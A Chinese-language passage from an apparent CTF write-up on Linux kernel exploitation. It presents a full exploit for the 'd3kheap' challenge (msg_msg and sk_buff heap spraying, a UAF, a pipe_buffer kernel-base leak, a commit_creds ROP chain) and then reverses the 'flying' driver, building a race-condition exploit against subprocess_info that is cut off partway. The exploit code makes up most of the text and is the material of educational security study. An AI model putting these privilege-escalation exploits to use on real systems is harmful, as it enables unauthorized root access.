printf("\033[31m\033[1m[x] Error: %s\033[0m\n", msg);
exit(EXIT_FAILURE);
}

int readMsg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
return msgrcv(msqid, msgp, msgsz - sizeof(long), msgtyp, 0);
}

int writeMsg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
*(long*)msgp = msgtyp;
return msgsnd(msqid, msgp, msgsz - sizeof(long), 0);
}

int peekMsg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
return msgrcv(msqid, msgp, msgsz - sizeof(long), msgtyp, MSG_COPY | IPC_NOWAIT); // IPC_NOWAIT:若没有收到消息则立即返回-1
}

void buildMsg(struct msg_msg *msg, uint64_t m_list_next,uint64_t m_list_prev, uint64_t m_type, uint64_t m_ts, uint64_t next, uint64_t security)
{
msg->m_list.next = m_list_next;
msg->m_list.prev = m_list_prev;
msg->m_type = m_type;
msg->m_ts = m_ts;
msg->next = next;
msg->security = security;
}

int spraySkBuff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++)
for (int j = 0; j < SK_BUFF_NUM; j++)
{
// printf("[-] now %d, num %d\n", i, j);
if (write(sk_socket[i][0], buf, size) < 0)
return -1;
}
return 0;
}

int freeSkBuff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++)
for (int j = 0; j < SK_BUFF_NUM; j++)
if (read(sk_socket[i][1], buf, size) < 0)
return -1;
return 0;
}

void getRootShell(void)
{
if (getuid())
errExit("failed to gain the root!");

printf("\033[32m\033[1m[+] Succesfully gain the root privilege, trigerring root shell now...\033[0m\n");
system("/bin/sh");
}

int main(int argc, char **argv, char **envp)
{
int oob_pipe_fd[2];
int sk_sockets[SOCKET_NUM][2];
int pipe_fd[PIPE_NUM][2];
int msqid[MSG_QUEUE_NUM];
int victim_qid, real_qid;
struct msg_msg *nearby_msg;
struct msg_msg *nearby_msg_prim;
struct pipe_buffer *pipe_buf_ptr;
struct pipe_buf_operations *ops_ptr;
uint64_t victim_addr;
uint64_t kernel_base;
uint64_t kernel_offset;
uint64_t *rop_chain;
int rop_idx;
cpu_set_t cpu_set;

saveStatus();

/*
* Step.O
* Initialization
*/
dev_fd = open("/dev/d3kheap", O_RDONLY);

/*
* Step.I
* build msg_queue, spray primary and secondary msg_msg,
* and use OOB write to construct the overlapping
*/
puts("\n\033[34m\033[1m[*] Step.I spray msg_msg, construct overlapping object\033[0m");

puts("[*] Build message queue...");
// build 4096 message queue
for (int i = 0; i < MSG_QUEUE_NUM; i++)
{
if ((msqid[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) < 0)
errExit("failed to create msg_queue!");
}

puts("[*] Spray primary and secondary msg_msg...");

memset(&primary_msg, 0, sizeof(primary_msg));
memset(&secondary_msg, 0, sizeof(secondary_msg));

// get a free object
add();

// spray primary and secondary message
for (int i = 0; i < MSG_QUEUE_NUM; i++)
{
*(int *)&primary_msg.mtext[0] = MSG_TAG;
*(int *)&primary_msg.mtext[4] = i;
if (writeMsg(msqid[i], &primary_msg, sizeof(primary_msg), PRIMARY_MSG_TYPE) < 0)
errExit("failed to send primary msg!");

*(int *)&secondary_msg.mtext[0] = MSG_TAG;
*(int *)&secondary_msg.mtext[4] = i;
if (writeMsg(msqid[i], &secondary_msg, sizeof(secondary_msg), SECONDARY_MSG_TYPE) < 0)
errExit("failed to send secondary msg!");

if (i == 1024)
del();
}

/*
* Step.II
* construct UAF
*/
puts("\n\033[34m\033[1m[*] Step.II construct UAF\033[0m");

// free the victim secondary msg_msg, then we get a UAF
puts("[*] Trigger UAF...");
del();

// socket pairs to spray sk_buff
for (int i = 0; i < SOCKET_NUM; i++)
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sk_sockets[i]) < 0)
errExit("failed to create socket pair!");

// spray sk_buff to mark the UAF msg_msg
puts("[*] spray sk_buff...");
buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t*)"yhellow", *(uint64_t*)"yhellow", VICTIM_MSG_TYPE, SECONDARY_MSG_SIZE, 0, 0);
if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");

// find out the UAF queue
victim_qid = -1;
for (int i = 0; i < MSG_QUEUE_NUM; i++)
{
/*
* the msg_msg got changed, so we can't read out
* but it tells us which one the victim is
*/
if (peekMsg(msqid[i], &secondary_msg, sizeof(secondary_msg), 1) < 0)
{
printf("[+] victim qid: %d\n", i);
victim_qid = i;
}
}

if (victim_qid == -1)
errExit("failed to make the UAF in msg queue!");

if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to release sk_buff!");

puts("\033[32m\033[1m[+] UAF construction complete!\033[0m");

/*
* Step.III
* spray sk_buff to leak msg_msg addr
* construct fake msg_msg to leak addr of UAF obj
*/
puts("\n\033[34m\033[1m[*] Step.III spray sk_buff to leak kheap addr\033[0m");

// spray sk_buff to construct fake msg_msg
puts("[*] spray sk_buff...");
buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t*)"yhellow", *(uint64_t*)"yhellow", VICTIM_MSG_TYPE, 0x1000 - sizeof(struct msg_msg), 0, 0);
if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");

// use fake msg_msg to read OOB
puts("[*] OOB read from victim msg_msg");
if (peekMsg(msqid[victim_qid], &oob_msg, sizeof(oob_msg), 1) < 0)
errExit("failed to read victim msg!");

if (*(int *)&oob_msg.mtext[SECONDARY_MSG_SIZE] != MSG_TAG)
errExit("failed to rehit the UAF object!");

nearby_msg = (struct msg_msg*)&oob_msg.mtext[(SECONDARY_MSG_SIZE) - sizeof(struct msg_msg)];

printf("\033[32m\033[1m[+] addr of primary msg of msg nearby victim: \033[0m%llx\n", nearby_msg->m_list.prev);

// release and re-spray sk_buff to construct fake msg_msg
// so that we can make an arbitrary read on a primary msg_msg
if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to release sk_buff!");

buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t*)"yhellow", *(uint64_t*)"yhellow", VICTIM_MSG_TYPE, sizeof(oob_msg.mtext), nearby_msg->m_list.prev - 8, 0);
if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");

puts("[*] arbitrary read on primary msg of msg nearby victim");
if (peekMsg(msqid[victim_qid], &oob_msg, sizeof(oob_msg), 1) < 0)
errExit("failed to read victim msg!");

if (*(int *)&oob_msg.mtext[0x1000] != MSG_TAG)
errExit("failed to rehit the UAF object!");

// cal the addr of UAF obj by the header we just read out
nearby_msg_prim = (struct msg_msg*) &oob_msg.mtext[0x1000 - sizeof(struct msg_msg)];
victim_addr = nearby_msg_prim->m_list.next - 0x400;

printf("\033[32m\033[1m[+] addr of msg next to victim: \033[0m%llx\n", nearby_msg_prim->m_list.next);
printf("\033[32m\033[1m[+] addr of msg UAF object: \033[0m%llx\n", victim_addr);

/*
* Step.IV
* fix the header of UAF obj and release it
* spray pipe_buffer and leak the kernel base
*/
puts("\n\033[34m\033[1m[*] Step.IV spray pipe_buffer to leak kernel base\033[0m");

// re-construct the msg_msg to fix it
puts("[*] fixing the UAF obj as a msg_msg...");
if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to release sk_buff!");

memset(fake_secondary_msg, 0, sizeof(fake_secondary_msg));
buildMsg((struct msg_msg *)fake_secondary_msg, victim_addr, victim_addr, VICTIM_MSG_TYPE, SECONDARY_MSG_SIZE - sizeof(struct msg_msg), 0, 0);
if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");

// release UAF obj as secondary msg
puts("[*] release UAF obj in message queue...");
if (readMsg(msqid[victim_qid], &secondary_msg, sizeof(secondary_msg), VICTIM_MSG_TYPE) < 0)
errExit("failed to receive secondary msg!");

// spray pipe_buffer
puts("[*] spray pipe_buffer...");
for (int i = 0; i < PIPE_NUM; i++)
{
if (pipe(pipe_fd[i]) < 0)
errExit("failed to create pipe!");

// write something to activate it
if (write(pipe_fd[i][1], "yhellow", 8) < 0)
errExit("failed to write the pipe!");
}

// release the sk_buff to read pipe_buffer, leak kernel base
puts("[*] release sk_buff to read pipe_buffer...");
pipe_buf_ptr = (struct pipe_buffer *) &fake_secondary_msg;
for (int i = 0; i < SOCKET_NUM; i++)
{
for (int j = 0; j < SK_BUFF_NUM; j++)
{
if (read(sk_sockets[i][1], &fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to release sk_buff!");

if (pipe_buf_ptr->ops > 0xffffffff81000000)
{
printf("\033[32m\033[1m[+] got anon_pipe_buf_ops: \033[0m%llx\n", pipe_buf_ptr->ops);
kernel_offset = pipe_buf_ptr->ops - ANON_PIPE_BUF_OPS;
kernel_base = 0xffffffff81000000 + kernel_offset;
}
}
}

printf("\033[32m\033[1m[+] kernel base: \033[0m%llx \033[32m\033[1moffset: \033[0m%llx\n", kernel_base, kernel_offset);

/*
* Step.V
* hijack the ops of pipe_buffer
* free all pipe to trigger fake ptr
* so that we hijack the RIP
* construct a ROP on pipe_buffer
*/
puts("\n\033[34m\033[1m[*] Step.V hijack the ops of pipe_buffer, gain root privilege\033[0m");

puts("[*] pre-construct data in userspace...");
pipe_buf_ptr = (struct pipe_buffer *) fake_secondary_msg;
pipe_buf_ptr->page = *(uint64_t*) "yhellow";
pipe_buf_ptr->ops = victim_addr + 0x100;

ops_ptr = (struct pipe_buf_operations *) &fake_secondary_msg[0x100];
ops_ptr->release = PUSH_RSI_POP_RSP_POP_4VAL_RET + kernel_offset;

rop_idx = 0;
rop_chain = (uint64_t*) &fake_secondary_msg[0x20];
rop_chain[rop_idx++] = kernel_offset + POP_RDI_RET;
rop_chain[rop_idx++] = kernel_offset + INIT_CRED;
rop_chain[rop_idx++] = kernel_offset + COMMIT_CREDS;
rop_chain[rop_idx++] = kernel_offset + SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + 22;
rop_chain[rop_idx++] = *(uint64_t*) "yhellow";
rop_chain[rop_idx++] = getRootShell;
rop_chain[rop_idx++] = user_cs;
rop_chain[rop_idx++] = user_rflags;
rop_chain[rop_idx++] = user_sp;
rop_chain[rop_idx++] = user_ss;

puts("[*] spray sk_buff to hijack pipe_buffer...");
if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");

// for gdb attach only
printf("[*] gadget: %p\n", kernel_offset + PUSH_RSI_POP_RSP_POP_4VAL_RET);
printf("[*] free_pipe_info: %p\n", kernel_offset + FREE_PIPE_INFO);
sleep(5);

puts("[*] trigger fake ops->release to hijack RIP...");
for (int i = 0; i < PIPE_NUM; i++)
{
close(pipe_fd[i][0]);
close(pipe_fd[i][1]);
}
}

小结:

太菜了,只能对着别人的 wp 进行调试,不过还是学到了不少东西:

  • msg_msgsk_buff 的组合利用
  • 两种关于 msg_msg 的泄露技巧(修改 msg_msg->m_ts 或者 msg_msg->next
  • 利用 pipe_buffer 泄露内核基地址,或者劫持RIP

补充:

我仿照官方 exp 又自己打了一边,发现了许多之前没有理解的细节问题(改BUG真辛苦),接下来补充一些内容:

1
2
buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t*)"yhellow", *(uint64_t*)"yhellow", VICTIM_MSG_TYPE, SECONDARY_MSG_SIZE, 0, 0);
peekMsg(msqid[i],&secondary_msg,sizeof(secondary_msg),1);
1
2
buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t*)"yhellow", *(uint64_t*)"yhellow", VICTIM_MSG_TYPE, 0x1000 - sizeof(struct msg_msg), 0, 0);
peekMsg(msqid[victim_qid], &oob_msg, sizeof(oob_msg),1);
  • 第一个 peekMsg 因为修改了 msg->m_ts 而报错
  • 第二个 peekMsg 也修改了 msg->m_ts 但是没有报错

刚开始以为是:

  • msg->m_ts 大于 sizeof(secondary_msg) 导致 secondary_msg 溢出,而后续的 sizeof(oob_msg) 足够大,不会溢出

后来又发现了新的内容:

  • 这里修改了 msg->m_list 也是有影响的:
    • 设置了 MSG_COPY 标志位,内核会将 message 拷贝一份后再拷贝到用户空间,原双向链表中的 message 并不会被 unlink
    • 如果没有设置 MSG_COPY,则我们随便设置的 msg->m_list 一定会在 unlink 时报错
1
2
3
peekMsg(msqid[i],&secondary_msg,sizeof(secondary_msg),1);
peekMsg(msqid[victim_qid], &oob_msg, sizeof(oob_msg),1);
readMsg(msqid[victim_qid], &secondary_msg, sizeof(secondary_msg), VICTIM_MSG_TYPE);

之前提到过:msgtyp > 0 ,返回队列中消息类型为 msgtyp 的消息:

  • readMsg 使用 VICTIM_MSG_TYPE 来获取对应的 UAF(遵守了这样的规则)
  • peekMsg 使用的 msgtyp 都是“1”(并且非“1”不可)
  • 这里还有点搞不懂,首先我把接收的数据打印出来,确定了 msgtyp 的确是 SECONDARY_MSG_TYPE,但把 msgtyp 改为 SECONDARY_MSG_TYPE 后反而接收不了数据了,然后我尝试修改 SECONDARY_MSG_TYPE 的值,发现并不影响结果,我感觉这是内核版本的问题(之后找机会看看源码)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int spraySkBuff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++)
for (int j = 0; j < SK_BUFF_NUM; j++)
{
if (write(sk_socket[i][0], buf, size) < 0)
return -1;
}
return 0;
}

int freeSkBuff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++)
for (int j = 0; j < SK_BUFF_NUM; j++)
if (read(sk_socket[i][1], buf, size) < 0)
return -1;
return 0;
}

这里调用多次调用 writeread 是为了提高 sk_buff 命中 UAF 的概率

  • PS:后面泄露 kernel_base 的时候一定要 read 所有的 sk_buffsk_buff 读取后释放),不然之后的 spraySkBuff 会因为 sk_buff 存在而 write 失败,从而导致程序卡住

flying kernel 复现

1
2
3
➜  files cpio -idmv < rootfs.img
➜ files ./extract-vmlinux ./bzImage > vmlinux
➜ files time ropper --file ./vmlinux --nocolor > g1
  • 提取 gadget
1
2
3
4
5
6
7
8
9
10
11
12
➜  files cat boot.sh 
#!/bin/sh
qemu-system-x86_64 \
-m 2G \
-kernel ./bzImage \
-initrd ./rootfs.img \
-monitor /dev/null \
-append "root=/dev/ram console=ttyS0 oops=panic panic=1 nosmap" \
-cpu kvm64,+smep \
-smp cores=2,threads=2 \
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-nographic
  • 开了 smep(防止 ret2usr 攻击)和 kaslr(内核地址随机化)
  • 用了2个核心,2个线程(限制线程数量,可能有条件竞争)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
➜  rootfs cat init                           
#!/bin/sh

mkdir tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
mount -t tmpfs none /tmp

exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console

echo -e "Boot took $(cut -d' ' -f1 /proc/uptime) seconds"

insmod /flying.ko
chmod 666 /dev/seven
chmod 740 /flag
echo 1 > /proc/sys/kernel/kptr_restrict # 普通用户都无法读取内核符号地址
echo 1 > /proc/sys/kernel/dmesg_restrict # 限制dmesg
chmod 400 /proc/kallsyms # 限制linux内核符号表

poweroff -d 240 -f & # 自动关机,需要删除
setsid /bin/cttyhack setuidgid 1000 /bin/sh

umount /proc
umount /sys
umount /tmp

poweroff -d 0 -f
  • 不允许普通用户使用 dmesg 命令
  • 普通用户都无法读取内核符号地址
  • /proc/kallsyms 中,其它用户(Other Users)没有权限,不能 cat
  • 把“自动关机”删除,方便调试
  • 加载了一个 flying.ko 的驱动文件,先对其进行逆向分析

先看看 ioctl 中注册了什么函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
__int64 __fastcall seven_ioctl(__int64 fd, __int64 command, __int64 size)
{
switch ( (_DWORD)command )
{
case 0x6666: // delete
if ( sctf_buf )
{
kfree(sctf_buf, command, size);
return 0LL;
}
else
{
printk("What are you doing?");
return -1LL;
}
case 0x7777: // show
if ( sctf_buf )
printk(sctf_buf);
return 0LL;
case 0x5555: // add
if ( size == 0x80 )
{
sctf_buf = kmem_cache_alloc_trace(kmalloc_caches[7], 0xCC0LL, 0x80LL);
printk("Add Success!\n");
}
else
{
printk("It's not that simple\n");
}
return 0LL;
default:
return -1LL;
}
}
  • 0x6666:释放 sctf_buf
  • 0x7777:打印 sctf_buf
  • 0x5555:申请 sctf_buf(大小限制为 0x80)

PS:kmem_cache_alloc_trace 是 slab 算法中的函数,kmalloc_caches(缓存描述符)是相当重要的结构体,包含了一些缓存的管理数据,和指向实际缓存空间的指针

1653927280497

其他函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
unsigned __int64 __fastcall seven_write(__int64 a1, __int64 buf, unsigned __int64 size)
{
if ( sctf_buf )
{
if ( size <= 0x80 )
{
printk(&unk_28D);
copy_from_user(sctf_buf + 0x80 - size, buf, size);
}
}
else
{
printk("What are you doing?");
}
return size;
}
  • sctf_buf 中有 0x80 的 heap 空间
  • seven_write 会保证该空间的最后一个字节一定有数据

漏洞分析

1
-smp cores=2,threads=2 
  • 限制线程数量,可能有条件竞争
1
2
3
4
5
6
case 0x6666:
if ( sctf_buf )
{
kfree(sctf_buf, command, size);
return 0LL;
}
  • kfree 没有置空 sctf_buf 指针,UAF
1
2
3
4
case 0x7777:
if ( sctf_buf )
printk(sctf_buf);
return 0LL;
  • printk 在内核源码中用来记录日志信息的函数,只能在内核源码范围内使用,用法和 printf 非常相似,所以存在格式化漏洞

入侵思路

我们先进行调试:

对于内核中的各个符号来说,我们也可以通过以下命令来查看一些符号在内存中的加载地址:

1
2
3
4
grep <symbol_name> /proc/kallsyms # symbol_name == 驱动的名称
grep prepare_kernel_cred /proc/kallsyms
grep commit_creds /proc/kallsyms
grep ko_test_init /proc/kallsyms
1
2
3
4
5
6
/ # grep seven /proc/kallsyms
ffffffffc02d4000 t seven_close [flying]
ffffffffc02d4010 t seven_open [flying]
ffffffffc02d4020 t seven_ioctl [flying]
ffffffffc02d40c0 t seven_write [flying]
ffffffffc02d4121 t seven_exit [flying]
  • 同时,调试内核时,为了加载 vmlinux 符号表,必须额外指定 -append "nokaslr" 以关闭 kernel ASLR,这样符号表才能正确的对应至内存中的指定位置,否则将无法给目标函数下断点

还可以使用以下指令来获取符号表:

1
2
/ # lsmod
flying 16384 0 - Live 0xffffffffc02d4000 (O)

但是 vmlinux 的符号表似乎被删除了:

1
2
3
4
5
6
pwndbg> add-symbol-file vmlinux 0xffffffffc02d4000
add symbol table from file "vmlinux" at
.text_addr = 0xffffffffc02d4000
Reading symbols from vmlinux...
(No debugging symbols found in vmlinux)
warning: newly-added symbol file "vmlinux" does not provide any symbols
  • 没办法,没有符号表调试不了,一秒一步的 kernel 太难受了

先利用格式化漏洞来泄露数据:

1
2
3
4
add(fd);
write(fd,"%llx %llx %llx %llx %llx %llx %llx %llx %llx %llx %llx %llx ",0x80);
show(fd);
show(fd);
1
2
3
4
5
6
/ $ ./exp
[ 5.272409] open()
fd: 3
[ 5.277169] Add Success!
[ 5.277557] write()
[ 5.277849] 7777 0 0 1 0 ffffffffa65f3ecd 0 ffffabb380247f58 0 0 0 0
  • slub 分配器在 kmem_cache_cpu 中使用 freelist 管理空闲对象,类似于 glibc 中的 fastbin

由于开启了 freelist 随机化和 Harden_freelist 保护,以上数据并不是正确的

1
2
3
4
5
6
7
8
9
10
11
12
13
static inline void *get_freepointer_safe(struct kmem_cache *s, void *object)
{
unsigned long freepointer_addr;
void *p;

if (!debug_pagealloc_enabled()) /* 如果没开启CONFIG_DEBUG_PAGEALLOC,那么就会进入get_freepointer() */
return get_freepointer(s, object);

/* 否则就会进行加密 */
freepointer_addr = (unsigned long)object + s->offset;
probe_kernel_read(&p, (void **)freepointer_addr, sizeof(p));
return freelist_ptr(s, p, freepointer_addr);
}
  • 加固指针 = 空闲指针 ^ 空闲指针地址 ^ 随机数R,只要知道这些值就可以绕过 Harden_freelist
  • 关于 freelist 的保护可以看这篇文章:slub堆溢出的利用 - 安全客

这里出现了两种思路:

  • 利用条件竞争劫持 subprocess_info
  • 泄露 random 劫持 freelist 打 modprobe_path

利用条件竞争劫持 subprocess_info

在使用 socket(22, AF_INET, 0) 时会分配结构体 subprocess_info

1
2
3
4
5
6
7
8
9
10
11
12
13
14
struct subprocess_info {
struct work_struct work;
struct completion *complete;
const char *path;
char **argv;
char **envp;
struct file *file;
int wait;
int retval;
pid_t pid;
int (*init)(struct subprocess_info *info, struct cred *new);
void (*cleanup)(struct subprocess_info *info);
void *data;
} __randomize_layout;
  • 此对象在分配时最终会调用 cleanup 函数,如果我们能在分配过程中把 cleanup 指针劫持为我们的 ROP 链
  • 为了 subprocess_info 不被破坏,我们只能覆盖 cleanup 指针

模板如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
unsigned long *info = (unsigned long*)arg;
info[0] = (u_int64_t)xchg_eax_esp; // cleanup将会被劫持为这里(这个gadget可以控制栈,方便进行ROP)

u_int64_t hijacked_stack_addr = ((u_int64_t)xchg_eax_esp & 0xffffffff);
printf("[+] hijacked_stack: %p\n", (char *)hijacked_stack_addr);

char* fake_stack = NULL;
if((fake_stack = mmap((char*)((hijacked_stack_addr & (~0xfff))),0x2000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0)) == MAP_FAILED)
perror("mmap");
printf("[+] fake_stack addr: %p\n", fake_stack);

fake_stack[0]=0;
u_int64_t* hijacked_stack_ptr = (u_int64_t*)hijacked_stack_addr;
int index = 0;
hijacked_stack_ptr[index++] = pop_rdi;
hijacked_stack_ptr[index++] = 0;
hijacked_stack_ptr[index++] = prepare_kernel_cred;
hijacked_stack_ptr[index++] = mov_rdi_rax_je_pop_pop_ret;
hijacked_stack_ptr[index++] = 0;
hijacked_stack_ptr[index++] = commit_creds;
hijacked_stack_ptr[index++] = swapgs;
hijacked_stack_ptr[index++] = iretq;
hijacked_stack_ptr[index++] = (u_int64_t)getshell;
hijacked_stack_ptr[index++] = user_cs;
hijacked_stack_ptr[index++] = user_rflags;
hijacked_stack_ptr[index++] = user_rsp;
hijacked_stack_ptr[index++] = user_ss;
  • 这些 gadget 都可以通过 ropper 来找
  • commit_creds,prepare_kernel_cred 可以通过 grep <symbol_name> /proc/kallsyms 来找(记得开 root,关闭 kernel ASLR)
  • 而 user_cs 这些寄存器的值,可以通过 save_status 来获取
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
xchg_eax_esp = 0xffffffff81011cb0 + raw_kernel; // xchg eax, esp; ret;
pop_rdi = 0xffffffff810016e9+ raw_kernel; // pop rdi; ret;
mov_cr4_rdi = 0xFFFFFFFF810460F2+ raw_kernel; // mov cr4, rdi; pop rbp; ret;
prepare_kernel_cred = 0xFFFFFFFF8108C780+ raw_kernel;
commit_creds = 0xFFFFFFFF8108C360+ raw_kernel;
mov_rdi_rsi = 0xffffffff81075f00 + raw_kernel; // mov qword ptr [rdi], rsi; ret;
pop_rsi = 0xffffffff811cad0d + raw_kernel; // pop rsi;ret
hook_prctl = 0xFFFFFFFF824C0D80 + raw_kernel; /* no work */
poweroff_work_func = 0xFFFFFFFF810C9CE0+ raw_kernel; /* no work */
power_cmd = 0xFFFFFFFF82663440 + raw_kernel; /* no work */
mov_rdi_rax_je_pop_pop_ret = 0xffffffff819b5764 + raw_kernel; // mov rdi
swapgs = 0xffffffff81c00f58 + raw_kernel; // swagps;ret
iretq = 0xffffffff81024f92 + raw_kernel; // iretq; ret;
test_rbx_jne_pop_pop_ret = 0xffffffff811d9291 + raw_kernel; /* no work */
printf("[+] xchg addr :b *0x%16llx\n", xchg_eax_esp);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
u_int64_t user_cs, user_gs, user_ds, user_es, user_ss, user_rflags, user_rsp;
void save_status()
{
__asm__ (".intel_syntax noprefix\n");
__asm__ volatile (
"mov user_cs, cs;\
mov user_ss, ss;\
mov user_gs, gs;\
mov user_ds, ds;\
mov user_es, es;\
mov user_rsp, rsp;\
pushf;\
pop user_rflags"
);
printf("[+] got user stat\n");
}

接下来就是条件竞争的利用了:

  • 我们的目标是在 subprocess_info->cleanup 中覆盖 ROP 链(首地址)
  • 由于程序有 kmalloc-128 的 UAF,所以很轻松就可以把 subprocess_info 分配到 sctf_buf
  • 但是好像不能直接修改 subprocess_info,因为 socket 调用后,马上就会执行 cleanup,根本就没有修改的时间
  • 采用条件竞争,在 socket 执行后,cleanup 执行前,利用 writecleanup 中填入 ROP 链

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
#include <stdlib.h>
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <time.h>
#include <pthread.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/types.h>
#include <string.h>
#include <sys/timerfd.h>
#include <sys/socket.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/prctl.h>
#include <signal.h>

u_int64_t KERNEL_BIN_BASE = 0xFFFFFFFF81000000;
u_int64_t kernel_base;
u_int64_t raw_kernel;
u_int64_t pop_rdi; // pop rdi; ret;
u_int64_t mov_cr4_rdi; // mov cr4, rdi; pop rbp; ret;
u_int64_t prepare_kernel_cred;
u_int64_t commit_creds;
u_int64_t mov_rdi_rsi; // mov qword ptr [rdi], rsi; ret;
u_int64_t pop_rsi ; // pop rsi;ret
u_int64_t hook_prctl ;
u_int64_t poweroff_work_func;
u_int64_t power_cmd ;
u_int64_t mov_rdi_rax_je_pop_pop_ret; // mov rdi
//0xffffffff819b5084: mov rdi, rax; je 0xbb508f; mov rax, rdi; pop rbx; pop rbp; ret;
u_int64_t swapgs ; // swagps;ret
u_int64_t iretq ;
u_int64_t test_rbx_jne_pop_pop_ret;
long long int magic1;

struct DATA
{
char* buf;
};

void add(int fd)
{
ioctl(fd, 0x5555, 0x80);
}

void delete(int fd)
{
ioctl(fd, 0x6666, 0);
}

void show(int fd)
{
ioctl(fd, 0x7777, 0);
}

u_int64_t user_cs, user_gs, user_ds, user_es, user_ss, user_rflags, user_rsp;
void save_status()
{
__asm__ (".intel_syntax noprefix\n");
__asm__ volatile (
"mov user_cs, cs;\
mov user_ss, ss;\
mov user_gs, gs;\
mov user_ds, ds;\
mov user_es, es;\
mov user_rsp, rsp;\
pushf;\
pop user_rflags"
);
printf("[+] got user stat\n");
}

u_int64_t raw_kernel;
int race_flag = 0;

void getshell()
{
if(getuid() == 0)
{
race_flag = 1;
puts("[!] root![!] root![!] root![!] root![!] root![!] root![!] root![!] root![!] root!");
system("/bin/sh");
}
else
{
puts("[!] failed!");
}
}

static int fd = NULL;
u_int64_t xchg_eax_esp = NULL;

void *race(void *arg)
{
unsigned long *info = (unsigned long*)arg;
info[0] = (u_int64_t)xchg_eax_esp; // cleanup将会被劫持为这里(这个gadget可以控制栈,方便进行ROP)

u_int64_t hijacked_stack_addr = ((u_int64_t)xchg_eax_esp & 0xffffffff);
printf("[+] hijacked_stack: %p\n", (char *)hijacked_stack_addr);

char* fake_stack = NULL;
if((fake_stack = mmap((char*)((hijacked_stack_addr & (~0xfff))),0x2000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0)) == MAP_FAILED)
perror("mmap");
printf("[+] fake_stack addr: %p\n", fake_stack);

fake_stack[0]=0;
u_int64_t* hijacked_stack_ptr = (u_int64_t*)hijacked_stack_addr;
int index = 0;
hijacked_stack_ptr[index++] = pop_rdi;
hijacked_stack_ptr[index++] = 0;
hijacked_stack_ptr[index++] = prepare_kernel_cred;
hijacked_stack_ptr[index++] = mov_rdi_rax_je_pop_pop_ret;
hijacked_stack_ptr[index++] = 0;
hijacked_stack_ptr[index++] = commit_creds;
hijacked_stack_ptr[index++] = swapgs;
hijacked_stack_ptr[index++] = iretq;
hijacked_stack_ptr[index++] = (u_int64_t)getshell;
hijacked_stack_ptr[index++] = user_cs;
hijacked_stack_ptr[index++] = user_rflags;
hijacked_stack_ptr[index++] = user_rsp;
hijacked_stack_ptr[index++] = user_ss;
while(1) {
write(fd, (void*)info,0x20);
if (race_flag) break;
}
return NULL;
}

int main()
{
u_int64_t kernel_addr,onegadget,target;
signal(SIGSEGV, getshell);
unsigned long buf[0x200];
memset(buf, 0, 0x1000);
fd = open("/dev/seven", O_RDWR);
printf("fd: %d\n", fd);
if (fd < 0)
{
return -1;
}
add(fd);
write(fd,"%llx %llx %llx %llx %llx %llx %llx %llx %llx %llx %llx %llx ",0x80);
